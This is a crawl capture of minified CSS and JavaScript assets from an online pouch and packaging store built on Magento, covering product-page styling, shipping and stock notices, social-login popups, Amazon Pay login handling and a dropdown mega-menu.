span{white-space:initial}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file .control{width:65% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field[hr=hr_80] label.label span{white-space:normal}.product-digital-printed-pouches .customm-option-label-pouch_style-184{display:contents}.product-digital-printed-pouches .catalog-product-view .product-info-main div#product-options-wrapper input.radio{width:100%}.product-digital-printed-pouches .catalog-product-view .product-info-main div#product-options-wrapper input.checkbox{width:100%}.hr-request-sample span{font-size:14px !important}.inq-main .inqq-form .form.contact .legend span{font-size:17px !important}}.products-grid .product-item:hover .product-item-actions .actions-secondary a.action.tocompare{display:none !important}div#paypal-animation-content{display:none !important}body.dom-ready{display:none !important}div#paypal-animation-container{display:none !important}div#paypal-other-options{display:none !important}@media screen and (max-device-width:480px){::i-block-chrome,.minicart-wrapper span.counter-number{padding-right:14px !important}}::i-block-chrome,.col-sm-12{height:auto !important;width:100%}::i-block-chrome,.col-sm-12.Nowwwww{height:400px !important;overflow:hidden}::i-block-chrome,select.swatch-select.select_required_size option{font-size:5px;border:1px solid #9c9c9c}.col-lg-12.col-sm-12.col-md-12.text_colm.text-center.products_intro.pr-lg-0{text-align:left !important}table.table-custom.table-custom-bordered.table-custom-primary{border:1px dashed red !important}table-custom table-custom-bordered table-custom-primary .thead{border:1px solid blue !important}table-custom table-custom-bordered table-custom-primary .tbody{border:1px solid red !important}.product-heat-sealing-machine span#finalouterrrsp{visibility:hidden}@media (min-width:760px){.ves-megamenu{float:left;width:100%;background:#ec2028 !important}}@media (min-width:760px){.ves-megamenu li.level0>a{color:#fff !important}}.ves-megamenu .opener{position:relative !important}.r-hide{display:none}@media only screen and (max-width:600px){.r1 a.nav-anchor.subitems-group{font-size:9px}}.customproducts-galleries-raj{display:inline-flex !important}.product-info-price:before{content:'Stock availability to be confirmed within 24 hours after the purchase. To confirm stock prior to placing an order, please call us.';color:red;font-size:13px;font-weight:600}.nextday-delivery-ordr-goods:before{visibility:visible;display:inline-block;margin-top:11px;color:red;white-space:pre-line;content:'Please Note: \A 1. All online orders placed before 12:30 EST, will be shipped on the same day. \A 2. We do not have any control on the shipping delivery time, if failed. \A 3. We do not deliver to PO Boxes. \A \A Disclaimer: \A Please call us to check the Stock Availability.';font-weight:600}@media only screen and (max-width:600px){.nextday-delivery-ordr-goods:after{margin-top:-110px}}.nextday-delivery-ordr-goods{padding:0 1px !important;color:#a9a6a6;visibility:hidden;display:inline-block;margin-top:-24px;font-style:italic}

--- FILE ---
content_type: text/css
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/blackdemo.min.css
body_size: 681
content:
.page-header #switcher-language{display:none !important}.customer-welcome .action.switch{color:#fff}#wishlist-sidebar .product-item{min-height:inherit}#wishlist-sidebar .product-item .product-item-info{display:table;width:100%}#wishlist-sidebar .product-item .product-item-info .product-item-photo{position:static;width:30%;display:table-cell;vertical-align:middle;padding-right:15px;margin:0}#wishlist-sidebar .product-item .product-item-info .product-item-details{width:70%;display:table-cell;vertical-align:middle;margin:0}#wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{padding:0}#wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{height:auto !important;width:auto !important;position:static}body .abs-actions-addto:before,body .product-item-actions .actions-secondary>.action:before{overflow:inherit}.checkout-payment-method .billing-address-same-as-shipping-block input{vertical-align:bottom;margin-top:0}input[type=checkbox],.form-edit-account .field input[type=checkbox],.form-newsletter-manage .field input[type=checkbox],.account .field input[type=checkbox]{vertical-align:bottom;margin-top:0}.account .page-main .block{margin-bottom:15px}.account .fieldset{margin-bottom:20px}.product-item .product-item-info .product-item-inner .box-tocart{margin-bottom:12px}.header.content .compare.wrapper{margin:12px 0}.header.content .compare.wrapper .compare{margin:0}.sidebar-additional .block-content{margin-top:15px}@media screen and (min-width:768px){.compare.wrapper .action.compare,.compare.wrapper .action.compare .counter.qty{color:#fff}.header .block-search input::placeholder{color:#fff;opacity:1}}@media screen and (max-width:991px) and (min-width:768px){#wishlist-sidebar .product-item .product-item-info .product-item-photo{width:100%;display:block;text-align:center;padding:0 0 10px}#wishlist-sidebar .product-item .product-item-info .product-item-details{width:100%;display:block}}

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/view/checkout/authentication/provider/list.min.js
body_size: 355
content:
define(['jquery','uiComponent','ko'],function($,Component){'use strict';return Component.extend({defaults:{template:'Faonni_SocialLogin/checkout/authentication/provider/list'},enabled:false,popup:false,providers:[],initialize:function(){this._super();if(window[this.configSource]&&window[this.configSource].sociallogin){var config=window[this.configSource].sociallogin;this.providers=config.providers?config.providers:[];this.popup=config.popup=='1'?true:false;if(0<this.providers.length){this.enabled=true;}}},isEnabled:function(){return this.enabled;},isPopup:function(){return this.popup;},getCollection:function(){return this.providers;}});});

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Amazon_Payment/js/amazon-core.min.js
body_size: 872
content:
define(['jquery','ko','mage/url','amazonPaymentConfig','amazonWidgetsLoader','bluebird','jquery/jquery-storageapi'],function($,ko,url,amazonPaymentConfig){'use strict';var clientId=amazonPaymentConfig.getValue('clientId'),amazonDefined=ko.observable(false),amazonLoginError=ko.observable(false),accessToken=ko.observable(null),regions={'us':'NA','de':'EU','uk':'EU','jp':'APAC'},sandboxMode,region;if(typeof amazon==='undefined'){window.onAmazonLoginReady=function(){setClientId(clientId);doLogoutOnFlagCookie();sandboxMode=amazonPaymentConfig.getValue('isSandboxEnabled',false);amazon.Login.setSandboxMode(sandboxMode);region=regions[amazonPaymentConfig.getValue('region')];amazon.Login.setRegion(region);};}else{setClientId(clientId);doLogoutOnFlagCookie();}
window.onAmazonPaymentsReady=function(){$(window).trigger('OffAmazonPayments');};function setClientId(cid){amazon.Login.setClientId(cid);amazonDefined(true);}
function amazonLogout(){$.ajax({url:url.build('amazon/logout'),context:this}).always(function(){if(amazonDefined()){amazon.Login.logout();}else{var logout=amazonDefined.subscribe(function(defined){if(defined){amazon.Login.logout();logout.dispose();}});}});}
function doLogoutOnFlagCookie(){var errorFlagCookie='amz_auth_err',amazonLogoutCookie='amz_auth_logout';$.cookieStorage.isSet(errorFlagCookie)?amazonLogoutThrowError(errorFlagCookie):false;$.cookieStorage.isSet(amazonLogoutCookie)?amazonLogoutThrowError(amazonLogoutCookie):false;}
function amazonLogoutThrowError(cookieToRemove){amazonLogout();document.cookie=cookieToRemove+'=; Path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';amazonLoginError(true);}
return{verifyAmazonLoggedIn:function(){var defer=$.Deferred(),loginOptions={scope:amazonPaymentConfig.getValue('loginScope'),popup:true,interactive:'never'};amazon.Login.authorize(loginOptions,function(response){if(response.error){defer.reject(response.error);}else{accessToken(response.access_token);defer.resolve(!response.error);}});return defer.promise();},AmazonLogout:amazonLogout,amazonDefined:amazonDefined,accessToken:accessToken,amazonLoginError:amazonLoginError};});

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/js/megamenuGeneral.min.js
body_size: 2218
content:
var initedMegamenu=!1;function playMegamenuJs(d,v,e,t,n){var a=".sections.nav-sections";if(3==e&&(d(".ves-drill-down-menu").find(".opener").addClass("ves-click"),d(window).on("load resize",function(e){e.preventDefault();var t=d('<div class="hide-submenu"></div>'),n=d(".ves-drill-down-menu .submenu");0==t.children("hide-submenu").length&&t.prependTo(n),d(".ves-drill-down-menu .hide-submenu").on("click",function(){d(this).parent().parent().removeClass("view-submenu"),d(this).parent().parent().parent().removeClass("view-submenu"),d(this).parent().parent().parent().parent().parent().parent().parent().removeClass("view-submenu"),d(this).parent().parent().parent().parent().parent().parent().parent().parent().removeClass("view-submenu"),d(this).parent().parent().parent().parent().parent().parent().parent().parent().parent().removeClass("view-submenu"),d(this).parent().hide()}),d(window).width()<=768?(d(".ves-drill-down-menu").find(".opener").addClass("fa fa-arrow-right").removeClass("opener"),d(".ves-drill-down-menu").find(".navigation").addClass("navdrilldown").removeClass("navigation"),d(".ves-drill-down-menu #"+v+" .ves-click").on("click",function(e){if(e.preventDefault(),d(window).width()<=768){d(this).removeClass(".item-active"),d(this).parents(".dropdown-submenu").addClass("view-submenu"),d(this).parents(".submenu").addClass("view-submenu"),d(this).parents("ul.ves-megamenu").addClass("view-submenu");var t=d(this).parents("li.nav-item").offset().top,n=d(this).parents("ul.ves-megamenu").offset().top,a=d(this).parent().parent().offset().top;return d(this).parents("li.nav-item").children(".submenu").css("top",n-t+"px"),d(this).parent().parent().children(".submenu").css("top",n-a+"px"),d(".submenu.dropdown-menu").hide(),d(this).parents(".submenu").show(),d(this).parent().parent().children(".submenu").show(),!1}})):(d(".ves-drill-down-menu").find(".fa-arrow-right").addClass("opener").removeClass("fa fa-arrow-right"),d(".ves-drill-down-menu").find(".navdrilldown").addClass("navigation").removeClass("navdrilldown"))})),jQuery("#"+v+"-menu .ves-megamenu .level0").hover(function(){jQuery(this).parents(".ves-megamenu").offset().top;var e=d(this).parent().height(),t=d(this).height(),n=d(this).height(),a=d(this).parent();n<e&&(t=d(this).offset().top-a.offset().top+n),d(this).children(".submenu").css({top:t})}),n&&(d(".nav-sections-items > .nav-sections-item-content").scrollToFixed({zIndex:99}),d(window).on("resize load",function(){d(window).width()<768&&d(".nav-sections-items > .nav-sections-item-content").css({position:"",top:"",width:"100%"})}),0<d("#"+v+"-menu").parents(a).length)){var s=d("#"+v+"-menu").parents(a).offset().top;d(window).scroll(function(){d(window).scrollTop()<s-d("#"+v+"-menu").outerHeight()&&d(".nav-sections-items > .nav-sections-item-content").css({position:"",top:"",width:"100%"}),d(".section-items.nav-sections-items").find("div").each(function(e,t){""==d(this).html()&&""==d(this).attr("class")&&d(this).remove()})})}jQuery("p").each(function(){var e=d(this);0==e.html().replace(/\s|&nbsp;/g,"").length&&e.remove()});var i=d("#"+v).attr("data-toggle-mobile-nav");if(1==i||"true"==i||1==i){if(!initedMegamenu){d(document).on("click",".action.nav-toggle",function(){d("html").hasClass("nav-open")?(d("html").removeClass("nav-open"),setTimeout(function(){d("html").removeClass("nav-before-open")},300)):(d("body").append('<div class="ves-overlay ves-overlay'+v+'"></div>'),d("html").addClass("nav-before-open"),setTimeout(function(){d("html").addClass("nav-open")},42))})}d(document).on("click",".ves-overlay"+v,function(){return d("#"+v).css("left",""),d("html").removeClass("ves-navopen"),setTimeout(function(){d("html").removeClass("ves-nav-before-open")},300),d(this).remove(),!1})}d("#"+v+" .dynamic-items li").hover(function(){d(this).parents(".dynamic-items").find("li").removeClass("dynamic-active"),d(this).addClass("dynamic-active");var e=d(this).data("dynamic-id");d("#"+v+" ."+e).parent().find(".dynamic-item").removeClass("dynamic-active"),d("#"+v+" ."+e).addClass("dynamic-active")});var r="";(d("#"+v+" img").hover(function(){r="",r=d(this).attr("src"),d(this).data("hoverimg")&&d(this).attr("src",d(this).data("hoverimg"))},function(){d(this).attr("src",r)}),d("#"+v+" li a").hover(function(){d(this).css({"background-color":d(this).data("hover-bgcolor"),color:d(this).data("hover-color")})},function(){d(this).css({"background-color":d(this).data("bgcolor"),color:d(this).data("color")})}),d(window).on("resize load",function(){if(d("#"+v).data("disable-bellow")&&d("#"+v).data("disable-above")){var n=d(window).width();n<=d("#"+v).data("disable-bellow")||n>=d("#"+v).data("disable-above")?d("#"+v+"-menu").hide():d("#"+v+"-menu").show(),d("#"+v).find("li").each(function(e,t){n<=d(this).data("disable-bellow")||n>=d(this).data("disable-above")?d(this).addClass("hidden"):d(this).hasClass("hidden")&&d(this).removeClass("hidden")})}else d("#"+v).data("disable-bellow")&&!d("#"+v).data("disable-above")?(d(window).width()<=d("#"+v).data("disable-bellow")?d("#"+v+"-menu").hide():d("#"+v+"-menu").show(),d("#"+v).find("li").each(function(e,t){d(window).width()<=d(this).data("disable-bellow")?d(this).addClass("hidden"):d(this).hasClass("hidden")&&d(this).removeClass("hidden")})):d("#"+v).data("disable-above")&&!d("#"+v).data("disable-bellow")&&(d(window).width()>=d("#"+v).data("disable-above")?d("#"+v+"-menu").hide():d("#"+v+"-menu").show(),d("#"+v).find("li").each(function(e,t){d(window).width()>=d(this).data("disable-above")?d(this).addClass("hidden"):d(this).hasClass("hidden")&&d(this).removeClass("hidden")}));768<=d(window).width()&&d(window).width()<=1024?d("#"+v+" .nav-anchor").off().click(function(){var e=d(this).parent(".nav-item");if(e.addClass("clicked"),1==d(e).children(".submenu").length)return e.trigger("hover"),(e.hasClass("submenu-alignleft")||e.hasClass("submenu-alignright"))&&e.offset().left+e.find(".submenu").eq(0).width()>d(window).width()&&(e.find(".submenu").eq(0).css("max-width","100%"),e.css("position","static")),!1}):(d("#"+v).find(".submenu").css("max-width",""),d("#"+v).find(".submenu-alignleft").css("position","relative")),d(window).width()<=768?(0<d(a).length&&d(a).removeAttr("style"),d("#"+v).addClass("nav-mobile")):(d("#"+v).find(".submenu").css({display:""}),d("#"+v).find("div").removeClass("mbactive"),d("#"+v).removeClass("nav-mobile"))}).resize(),d(".ves-megamenu-mobile #"+v+" .opener").on("click",function(e){e.preventDefault(),d("#"+v+" .nav-item").removeClass("item-active");var t=d(this).parents(".nav-item").eq(0);return d(this).toggleClass("item-active"),d(t).find(".submenu").eq(0).hasClass("submenu-active")||d(t).find(".submenu").eq(0).css({display:"none"}),d(t).find(".submenu").eq(0).slideToggle(),d(t).find(".submenu").eq(0).toggleClass("submenu-active"),!1}),"hover"==t)||(d(document).mouseup(function(e){var t=d("#"+v+" .nav-item.level0.current"),n=d("#"+v+" .nav-item.level1.current"),a=d("#"+v+" .nav-item.level2.current"),s=d("#"+v+" .nav-item.level3.current"),i=d("#"+v+" .nav-item.level4.current"),r=d("#"+v+" .nav-item.level5.current"),o=d("#"+v+" .nav-item.level6.current");return t.is(e.target)||0!==t.has(e.target).length?n.is(e.target)||0!==n.has(e.target).length?a.is(e.target)||0!==a.has(e.target).length?s.is(e.target)||0!==s.has(e.target).length?i.is(e.target)||0!==i.has(e.target).length?r.is(e.target)||0!==r.has(e.target).length?o.is(e.target)||0!==o.has(e.target).length?void 0:(d(o).removeClass("current"),d(o).find(".nav-anchor").removeClass("actived"),void(0<d(o).find(".nav-item.current").length&&d(o).find(".nav-item.current").removeClass("current"))):(d(r).removeClass("current"),d(r).find(".nav-anchor").removeClass("actived"),void(0<d(r).find(".nav-item.current").length&&d(r).find(".nav-item.current").removeClass("current"))):(d(i).removeClass("current"),d(i).find(".nav-anchor").removeClass("actived"),void(0<d(i).find(".nav-item.current").length&&d(i).find(".nav-item.current").removeClass("current"))):(d(s).removeClass("current"),d(s).find(".nav-anchor").removeClass("actived"),void(0<d(s).find(".nav-item.current").length&&d(s).find(".nav-item.current").removeClass("current"))):(d(a).removeClass("current"),d(a).find(".nav-anchor").removeClass("actived"),void(0<d(a).find(".nav-item.current").length&&d(a).find(".nav-item.current").removeClass("current"))):(d(n).removeClass("current"),d(n).find(".nav-anchor").removeClass("actived"),void(0<d(n).find(".nav-item.current").length&&d(n).find(".nav-item.current").removeClass("current"))):(d(t).removeClass("current"),d(t).find(".nav-anchor").removeClass("actived"),d(t).data("caret")&&d(t).children(".nav-anchor").find(".ves-caret").removeClass(d(t).data("hovercaret")).addClass(d(t).data("caret")),void(0<d(t).find(".nav-item.current").length&&d(t).find(".nav-item.current").removeClass("current")))}),d("#"+v+" .nav-item > .dropdown-menu").each(function(){d(this).parent().addClass("menu-has-children")}),d("#"+v+" .nav-item > .nav-anchor").click(function(e){if(d(this).toggleClass("item-active"),d(this).hasClass("actived")){if(d(window).width()<768)return!0;var t=d(this).parents(".nav-item").eq(0);if(0<d(t).children(".submenu").length&&!d(t).hasClass("subgroup")){e.preventDefault(),d(this).removeClass("actived"),d(t).hasClass("current")&&d(t).removeClass("current"),d(t).data("caret")&&d(t).children(".nav-anchor").find(".ves-caret").removeClass(d(t).data("hovercaret")).addClass(d(t).data("caret"));var n=d("#"+v+" .nav-item.level0.current"),a=d("#"+v+" .nav-item.level1.current"),s=d("#"+v+" .nav-item.level2.current"),i=d("#"+v+" .nav-item.level3.current"),r=d("#"+v+" .nav-item.level4.current"),o=d("#"+v+" .nav-item.level5.current"),l=d("#"+v+" .nav-item.level6.current");return n.is(e.target)||0!==n.has(e.target).length?a.is(e.target)||0!==a.has(e.target).length?s.is(e.target)||0!==s.has(e.target).length?i.is(e.target)||0!==i.has(e.target).length?r.is(e.target)||0!==r.has(e.target).length?o.is(e.target)||0!==o.has(e.target).length?l.is(e.target)||0!==l.has(e.target).length||d(l).removeClass("current"):d(o).removeClass("current"):d(r).removeClass("current"):d(i).removeClass("current"):d(s).removeClass("current"):d(a).removeClass("current"):d(n).removeClass("current"),!1}}else{t=d(this).parents(".nav-item").eq(0);if(0<d(t).children(".submenu").length&&!d(t).hasClass("subgroup"))return d(t).hasClass("level0")&&d("#"+v+" > .nav-item").removeClass("current"),d(t).hasClass("current")?d(t).removeClass("current"):(d(t).addClass("current"),d(this).addClass("actived")),d(t).data("hovericon")&&d(t).children(".nav-anchor").find(".item-icon").attr("src",d(t).data("hovericon")),d(t).data("caret")&&d(t).data("hovercaret")&&d(t).children(".nav-anchor").find(".ves-caret").removeClass(d(t).data("caret")).addClass(d(t).data("hovercaret")),!1}}));initedMegamenu=!0}

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/popup.min.js
body_size: 492
content:
define(['jquery'],function($){"use strict";$.widget('faonni.socialLogin',{options:{popupId:'SocialLoginPopup',minWidth:768},popup:null,_create:function(){if($(document).width()<this.options.minWidth){return;}
var width=$(this.element).data('width'),height=$(this.element).data('height'),left=($(document).width()-width)/2,top=($(document).height()-height)/2;$(this.element).click(function(){this._createPopup(width,height,left,top);}.bind(this));},_createPopup:function(width,height,left,top){this._reset();this.popup=window.open(this._getUrl(),this.options.popupId,"width="+width+",height="+height+",left="+left+",top="+top+",location=yes,status=yes");},_getUrl:function(){var url=$(this.element).attr('href');url+=(url.indexOf('?')>=0?'&':'?')+'display=popup';$(this.element).attr('href','javascript:void(false);');return url;},_reset:function(){if(null!==this.popup){this.popup.close();}}});return $.faonni.socialLogin;});

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/view/authentication-popup.min.js
body_size: 174
content:
define(['Faonni_SocialLogin/js/view/checkout/authentication/provider/list'],function(providerList){'use strict';return providerList.extend({defaults:{template:'Faonni_SocialLogin/authentication/provider/list'}});});